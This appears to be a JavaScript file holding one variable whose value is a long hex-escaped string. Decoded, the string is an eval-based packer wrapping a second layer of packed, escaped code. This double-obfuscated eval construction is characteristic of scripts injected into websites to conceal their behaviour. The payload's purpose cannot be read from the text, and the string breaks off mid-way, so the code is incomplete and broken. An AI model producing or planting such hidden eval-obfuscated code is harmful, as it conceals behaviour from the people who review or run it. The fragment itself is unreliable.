var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64